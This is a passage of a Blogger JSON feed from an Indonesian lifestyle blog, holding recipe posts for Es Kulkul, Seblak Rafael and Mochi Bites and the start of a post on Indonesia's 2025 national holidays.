justify;\"\u003EKacang cincang\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003EMeses\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003ERemahan Oreo\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003ETusuk sate secukupnya\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch4 style=\"text-align: justify;\"\u003E\u003Cb\u003ELangkah-Langkah Membuat Es Kulkul Viral yang Crunchy dan Manis:\u003C\/b\u003E\u003C\/h4\u003E\u003Cp\u003E\u003C\/p\u003E\u003Col start=\"1\"\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003ESiapkan Buah:\u003C\/b\u003E Cuci bersih semua buah. Potong buah-buahan sesuai selera dan ukuran yang pas untuk satu gigitan atau dua gigitan. Tusuk setiap potongan buah dengan tusuk sate.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EBekukan Buah:\u003C\/b\u003E Tata buah yang sudah ditusuk di atas nampan atau loyang yang dialasi \u003Ci\u003Ebaking paper\u003C\/i\u003E atau plastik. Masukkan ke dalam \u003Ci\u003Efreezer\u003C\/i\u003E dan bekukan minimal 4-6 jam atau semalaman hingga benar-benar beku padat. Ini kunci agar cokelat bisa menempel sempurna dan langsung renyah saat dicelup.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003ELelehkan Cokelat:\u003C\/b\u003E Siapkan mangkuk tahan panas. Masukkan potongan cokelat compound ke dalamnya. Tambahkan minyak goreng. Lelehkan cokelat dengan cara ditim (letakkan mangkuk di atas panci berisi air mendidih, pastikan dasar mangkuk tidak menyentuh air) sambil terus diaduk hingga cokelat meleleh sempurna dan teksturnya halus, tidak menggumpal.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003ECelup Buah Beku:\u003C\/b\u003E Setelah cokelat meleleh, biarkan suhunya sedikit turun (jangan terlalu panas). Ambil buah beku dari \u003Ci\u003Efreezer\u003C\/i\u003E. Celupkan buah beku ke dalam lelehan cokelat hingga seluruh permukaan buah tertutup rata. Karena buahnya beku, cokelat akan langsung mengeras dalam hitungan detik.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EBeri Topping (opsional):\u003C\/b\u003E Sebelum cokelat benar-benar kering, segera taburkan topping yang kamu inginkan (sprinkle, kacang cincang, dll.). Lakukan dengan cepat karena cokelat akan segera set.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003ESajikan:\u003C\/b\u003E Es Kulkul siap langsung dinikmati! Jika tidak langsung habis, kamu bisa menyimpannya kembali dalam \u003Ci\u003Efreezer\u003C\/i\u003E di wadah kedap udara.\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cb\u003EMengapa Es Kulkul Kembali Viral?\u003C\/b\u003E\u003C\/h3\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEs Kulkul menawarkan kombinasi sempurna antara kesegaran buah, manisnya cokelat, dan sensasi renyah yang disukai banyak orang. Kembali viralnya jajanan ini menunjukkan bahwa kesederhanaan dan nostalgia memiliki daya tarik yang kuat. Ditambah lagi, Es Kulkul sangat \u003Ci\u003Einstagrammable\u003C\/i\u003E dengan warna-warni buah dan aneka topping yang menarik. Jajanan ini juga cocok sebagai alternatif camilan sehat, terutama bagi anak-anak, karena bahan utamanya adalah buah-buahan.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EJadi, jika kamu ingin menghadirkan keceriaan masa lalu atau sekadar mencari ide camilan segar yang mudah dibuat dan disukai semua orang, Es Kulkul adalah jawabannya. Siapkan buah-buahan favoritmu dan lelehkan cokelat, lalu buat kreasi Es Kulkul-mu sendiri di rumah. Selamat mencoba dan semoga nostalgia manis ini membuat harimu lebih ceria!\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.guntara.com\/feeds\/2704724818417440008\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/09\/resep-es-kulkul-nostalgia-masa-kecil.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/2704724818417440008"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/2704724818417440008"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/09\/resep-es-kulkul-nostalgia-masa-kecil.html","title":"Resep Es Kulkul: Nostalgia Masa Kecil yang Kembali Viral, Segar dan Manisnya Membuat Ketagihan!"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFRu-nv1xmxSiBIVH5d7d9XGYbFqyNq1BZdSLYbnBRuOK6Wep4nATGkyZ-mos0MTuyK5rytstczbM5kV8x7pl2EEY4xZpo2vlGSOi8HV2A91RITY_IB9VwJO4knkHCQkOaR_BXEgviWAdi0NpFI8kv2a67eSr9BbJWwLQy5nYooiw887FgbRqlidAmbak\/s72-w400-h245-c\/Resep%20Es%20Kulkul%20www.guntara.com_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-4293157788346137644"},"published":{"$t":"2025-09-17T13:48:00.005+07:00"},"updated":{"$t":"2025-09-17T14:08:05.631+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Gaya Hidup"}],"title":{"type":"text","$t":"Resep Seblak Rafael: Sensasi Pedas Gila dan Gurihnya Kencur yang Membuat Lidah Bergoyang!"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003ESiapa sangka, sebuah resep seblak sederhana bisa langsung merajai lini masa media sosial dan jadi perbincangan hangat di mana-mana? Ya, kita sedang bicara tentang \u003Cb\u003ESeblak Rafael!\u003C\/b\u003E Sejak kemunculannya, seblak ala Rafael Tan ini langsung viral berkat keunikan bumbunya yang segar, gurih, dan pedasnya nampol. Berbeda dari seblak kuah yang biasa kita jumpai, Seblak Rafael menyajikan kerupuk kenyal berpadu dengan bumbu kencur mentah yang aromatik. Rasanya yang unik dan cara membuatnya yang praktis menjadikan camilan ini favorit banyak orang. Penasaran bagaimana cara membuatnya? Yuk, intip resepnya di bawah ini!\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2O0qAS4rM0jLNkLOu0ilMc7SsqvAvgA8Gn8BpMCSoMCWghyKJYkfVwz2YV4EDBxzQsVASJkv4k7MM5hSUxJfPGtO2HMYA4yB9gr4CQKGVt-uv2apKLN7KFiAQPMV7grvtUnb7V-Ze2h8TqSAd5CcFB0fA1UFmV7GRh7cAw1l3p2tfOdYi4SZByx3FNU8\/s2604\/Resep%20Seblak%20Rafael%20www.guntara.com_.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Resep Seblak Rafael (www.guntara.com)\" border=\"0\" data-original-height=\"1535\" data-original-width=\"2604\" height=\"236\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2O0qAS4rM0jLNkLOu0ilMc7SsqvAvgA8Gn8BpMCSoMCWghyKJYkfVwz2YV4EDBxzQsVASJkv4k7MM5hSUxJfPGtO2HMYA4yB9gr4CQKGVt-uv2apKLN7KFiAQPMV7grvtUnb7V-Ze2h8TqSAd5CcFB0fA1UFmV7GRh7cAw1l3p2tfOdYi4SZByx3FNU8\/w400-h236\/Resep%20Seblak%20Rafael%20www.guntara.com_.jpg\" title=\"Resep Seblak Rafael (www.guntara.com)\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EResep Seblak Rafael\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Ch4 style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003EBahan-Bahan Seblak Rafael yang Kamu Butuhkan:\u003C\/b\u003E\u003C\/h4\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EBahan Utama:\u003C\/b\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003EKerupuk mawar\/kerupuk aci mentah (sekitar 100-150 gram)\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003EMinyak goreng secukupnya untuk menumis\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EBumbu Halus (Bumbu Kencur):\u003C\/b\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E3-5 siung bawang putih (sesuai selera)\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E1 ruas kencur (sekitar 2-3 cm)\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003ECabai rawit merah secukupnya (sesuai tingkat kepedasan yang diinginkan)\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003ECabai merah keriting secukupnya (opsional, untuk warna)\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003EDaun jeruk (3-5 lembar, buang tulang daunnya)\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003EGaram secukupnya\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003EKaldu bubuk secukupnya\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003EGula pasir secukupnya (sedikit saja, untuk penyeimbang rasa)\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch4 style=\"text-align: justify;\"\u003E\u003Cb\u003ELangkah-Langkah Membuat Seblak Rafael yang Viral:\u003C\/b\u003E\u003C\/h4\u003E\u003Cp\u003E\u003C\/p\u003E\u003Col start=\"1\"\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003ERebus Kerupuk:\u003C\/b\u003E Didihkan air dalam panci. Masukkan kerupuk dan rebus hingga matang dan kenyal. Penting: jangan terlalu lembek agar teksturnya pas saat dicampur bumbu. Setelah matang, angkat kerupuk, tiriskan, dan sisihkan. Kamu bisa juga mengolesi sedikit minyak agar kerupuk tidak saling menempel.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003ESiapkan Bumbu Halus:\u003C\/b\u003E Haluskan semua bahan bumbu halus: bawang putih, kencur, cabai rawit, cabai merah keriting, daun jeruk, garam, kaldu bubuk, dan sedikit gula. Kamu bisa menggunakan ulekan untuk hasil yang lebih otentik dan aroma yang keluar sempurna. Pastikan daun jeruk ikut terhalus bersama bumbu lainnya.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003ESiram Bumbu dengan Minyak Panas:\u003C\/b\u003E Panaskan minyak goreng dalam jumlah yang cukup (sekitar 3-4 sendok makan) hingga benar-benar panas berasap. Tuangkan minyak panas ini langsung ke atas bumbu halus yang sudah diulek. Hati-hati saat menuang, minyak akan mendesis dan mengeluarkan aroma sedap. Aduk rata bumbu dengan minyak panas hingga harum dan matang.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003ECampurkan Kerupuk:\u003C\/b\u003E Masukkan kerupuk yang sudah direbus dan ditiriskan ke dalam wadah berisi bumbu. Aduk rata hingga semua kerupuk terlumuri bumbu dengan sempurna. Cicipi dan koreksi rasa jika perlu.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003ESajikan:\u003C\/b\u003E Seblak Rafael siap dinikmati selagi hangat! Kamu bisa menambahkan taburan bawang goreng atau irisan daun bawang untuk menambah aroma dan tampilan.\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cb\u003EMengapa Seblak Rafael Begitu Digemari?\u003C\/b\u003E\u003C\/h3\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EFenomena Seblak Rafael membuktikan bahwa kesederhanaan bisa jadi kunci. Berbeda dari seblak kuah yang kaya isian, Seblak Rafael menonjolkan kekuatan rasa dari bumbu kencur mentah yang disiram minyak panas. Aroma segar kencur yang khas berpadu dengan gurihnya bawang putih dan pedasnya cabai, menciptakan sensasi rasa yang langsung akrab di lidah orang Indonesia. Selain itu, kepraktisan dalam pembuatannya juga menjadi daya tarik utama, cocok untuk camilan cepat di kala iseng atau saat ingin jajanan pedas yang bikin melek.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EJadi, jika kamu pencinta seblak atau sekadar ingin mencoba sesuatu yang baru dan viral, Resep Seblak Rafael ini wajib masuk daftar coba-mu. Siapkan kerupuk dan bumbunya, lalu rasakan sendiri sensasi pedas gurih yang bikin ketagihan! Selamat mencoba dan semoga suka!\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.guntara.com\/feeds\/4293157788346137644\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/09\/resep-seblak-rafael-sensasi-pedas-gila.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/4293157788346137644"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/4293157788346137644"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/09\/resep-seblak-rafael-sensasi-pedas-gila.html","title":"Resep Seblak Rafael: Sensasi Pedas Gila dan Gurihnya Kencur yang Membuat Lidah Bergoyang!"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2O0qAS4rM0jLNkLOu0ilMc7SsqvAvgA8Gn8BpMCSoMCWghyKJYkfVwz2YV4EDBxzQsVASJkv4k7MM5hSUxJfPGtO2HMYA4yB9gr4CQKGVt-uv2apKLN7KFiAQPMV7grvtUnb7V-Ze2h8TqSAd5CcFB0fA1UFmV7GRh7cAw1l3p2tfOdYi4SZByx3FNU8\/s72-w400-h236-c\/Resep%20Seblak%20Rafael%20www.guntara.com_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-1279808225492259005"},"published":{"$t":"2025-09-17T13:41:00.002+07:00"},"updated":{"$t":"2025-09-17T14:06:42.751+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Gaya Hidup"}],"title":{"type":"text","$t":"Resep Mochi Bites: Camilan Kenyal yang Viral dan Membuat Ketagihan!"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003EPernahkah kamu melihat camilan mungil berbentuk bulat dengan baluran bubuk dan saus cokelat yang menggoda di media sosial? Ya, itu dia \u003Cb\u003EMochi Bites\u003C\/b\u003E, jajanan yang sukses menarik perhatian dan menjadi salah satu camilan paling viral belakangan ini. Mochi Bites menawarkan perpaduan tekstur yang unik: kenyal, lembut, dan sedikit chewy, berpadu sempurna dengan aneka topping manis. Rasanya yang ringan dan porsinya yang pas membuat camilan ini sangat cocok dinikmati kapan saja. Daripada hanya melihat di layar, yuk coba bikin sendiri di rumah! Resep Mochi Bites ini dijamin anti gagal dan bisa jadi ide jualan yang menjanjikan.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7Hpys3BXcCj1HZedaDJH4OaiR6nPYckFkC51pHyOq7cNHf3s-6-B9hBMc4K32d-2E1x2IkH26k8VOF2cneLDRpFFkC04OTs_dN4pQ4D31dzrBhWJ0WBhYswARAIxVN4lUVtPAsInPjBi_oxsPbYUJznD7D3MK4Hnor0klaWj9WkQLqSDC-dung1GnOV0\/s1023\/mochi%20bites%20www.guntara.com_.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Resep Mochi Bites (www.guntara.com)\" border=\"0\" data-original-height=\"866\" data-original-width=\"1023\" height=\"339\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7Hpys3BXcCj1HZedaDJH4OaiR6nPYckFkC51pHyOq7cNHf3s-6-B9hBMc4K32d-2E1x2IkH26k8VOF2cneLDRpFFkC04OTs_dN4pQ4D31dzrBhWJ0WBhYswARAIxVN4lUVtPAsInPjBi_oxsPbYUJznD7D3MK4Hnor0klaWj9WkQLqSDC-dung1GnOV0\/w400-h339\/mochi%20bites%20www.guntara.com_.jpg\" title=\"Resep Mochi Bites (www.guntara.com)\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EResep Mochi Bites\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb style=\"text-align: left;\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb style=\"text-align: left;\"\u003E\u003Cb\u003EBahan-Bahan yang Kamu Butuhkan\u003C\/b\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E100 gr tepung ketan\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E25 gr tepung maizena\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E20 gr gula pasir\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E1\/2 sdt garam\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E180 ml susu cair (kamu bisa ganti dengan santan untuk rasa yang lebih gurih)\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E1 sdm minyak goreng atau margarin cair\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EUntuk Baluran dan Topping:\u003C\/b\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003ETepung maizena sangrai\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003ECokelat leleh\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003EBubuk matcha\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003ESelai stroberi\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003EBubuk Oreo\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Ch4 style=\"text-align: justify;\"\u003E\u003Cb\u003ELangkah Mudah Membuat Mochi Bites\u003C\/b\u003E\u003C\/h4\u003E\u003Cp\u003E\u003C\/p\u003E\u003Col start=\"1\"\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003ESiapkan Adonan:\u003C\/b\u003E Campurkan semua bahan kering (tepung ketan, tepung maizena, gula pasir, dan garam) dalam satu wadah. Aduk hingga rata. Setelah itu, tuang susu cair sedikit demi sedikit sambil terus diaduk sampai adonan tidak ada yang menggumpal. Tambahkan minyak goreng, aduk lagi hingga adonan benar-benar halus dan tercampur sempurna.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EKukus Adonan:\u003C\/b\u003E Saring adonan ke dalam loyang atau wadah tahan panas yang sudah diolesi sedikit minyak agar tidak lengket. Kukus selama kurang lebih 20-25 menit. Pastikan adonan matang dengan ciri teksturnya menjadi padat dan warnanya sedikit transparan.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EUleni Mochi:\u003C\/b\u003E Setelah matang, angkat adonan dan biarkan agak hangat. Pindahkan ke alas kerja yang sudah ditaburi tepung maizena sangrai. Uleni adonan dengan tangan hingga kalis dan permukaannya halus. Menguleni mochi saat masih hangat akan membuatnya lebih kenyal.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EBentuk dan Sajikan:\u003C\/b\u003E Potong-potong adonan mochi sesuai selera, bisa berbentuk kotak atau bulat kecil. Balurkan setiap potongan ke dalam tepung maizena sangrai agar tidak saling menempel. Tata mochi di atas piring, lalu beri topping sesuai kreasi kamu. Kamu bisa mencelupkannya ke dalam cokelat leleh, menaburinya dengan bubuk matcha, atau menyajikannya dengan saus kesukaanmu.\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cb\u003EMengapa Mochi Bites Sangat Populer?\u003C\/b\u003E\u003C\/h3\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EPopularitas Mochi Bites bukan tanpa alasan. Bentuknya yang imut dan ukurannya yang pas membuat camilan ini mudah dinikmati. Teksturnya yang kenyal memberikan sensasi unik saat dikunyah, dan yang paling penting, Mochi Bites bisa dikreasikan dengan berbagai macam topping. Dari cokelat, matcha, hingga saus keju, semua bisa disesuaikan dengan selera. Fleksibilitas ini menjadikannya camilan favorit semua kalangan dan ide bisnis yang menjanjikan karena modalnya yang terjangkau.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EJadi, tunggu apa lagi? Segera siapkan bahan-bahannya dan coba resep Mochi Bites ini di dapurmu. Dengan sedikit kreativitas, kamu bisa membuat camilan viral ini jadi kreasi unik milikmu sendiri. Selamat mencoba dan selamat berkreasi!\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.guntara.com\/feeds\/1279808225492259005\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/09\/resep-mochi-bites-camilan-kenyal-yang.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/1279808225492259005"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/1279808225492259005"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/09\/resep-mochi-bites-camilan-kenyal-yang.html","title":"Resep Mochi Bites: Camilan Kenyal yang Viral dan Membuat Ketagihan!"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7Hpys3BXcCj1HZedaDJH4OaiR6nPYckFkC51pHyOq7cNHf3s-6-B9hBMc4K32d-2E1x2IkH26k8VOF2cneLDRpFFkC04OTs_dN4pQ4D31dzrBhWJ0WBhYswARAIxVN4lUVtPAsInPjBi_oxsPbYUJznD7D3MK4Hnor0klaWj9WkQLqSDC-dung1GnOV0\/s72-w400-h339-c\/mochi%20bites%20www.guntara.com_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-4459511473799122123"},"published":{"$t":"2025-01-01T09:16:00.002+07:00"},"updated":{"$t":"2025-01-07T16:29:47.398+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"}],"title":{"type":"text","$t":"Inilah Daftar Lengkap Hari Libur Nasional dan Cuti Bersama Tahun 2025"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EPemerintah Indonesia resmi menetapkan 27 libur nasional dan cuti bersama untuk tahun 2025. Ketetapan tersebut tertuang dalam Surat Keputusan Bersama (SKB) antara Menteri Agama, Menteri Ketenagakerjaan, dan Menteri Pendayagunaan Aparatur Negara dan Reformasi Birokrasi (PANRB) Nomor 1017 Tahun 2024, Nomor 2 Tahun 2024 dan Nomor 2 Tahun 2024. Keputusan ini sebagai pedoman bagi masyarakat, kementerian\/lemaga\/instansi, pelaku usaha, pihak swasta dan lainnya untuk merencanakan aktivitas dan programnya di tahun 2025 ini.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhGAMQr8Gy5XhfRfPj4OSk7MExzjUoxzZwb1kxa3dLexEYjcpMkEcu--tEgW6nq3mBsD79RCfYWow99OqCw9ACAw7yAc9_DH1quJcOamGn3k1vHyZ1BXdNCOzsXiVpHhpO6S-iTFCPDgkelnkZGzTTGI6Km1At5gLriPBbwiQW8G-ny6XZxB4CUppi-EFw\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Daftar Hari Libur Nasional dan Cuti Bersama Tahun 2025 (www.guntara.com)\" data-original-height=\"1856\" data-original-width=\"1485\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhGAMQr8Gy5XhfRfPj4OSk7MExzjUoxzZwb1kxa3dLexEYjcpMkEcu--tEgW6nq3mBsD79RCfYWow99OqCw9ACAw7yAc9_DH1quJcOamGn3k1vHyZ1BXdNCOzsXiVpHhpO6S-iTFCPDgkelnkZGzTTGI6Km1At5gLriPBbwiQW8G-ny6XZxB4CUppi-EFw=w512-h640\" title=\"Daftar Hari Libur Nasional dan Cuti Bersama Tahun 2025 (sumber gambar: setkab.go.id)\" width=\"512\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EDaftar Hari Libur Nasional dan 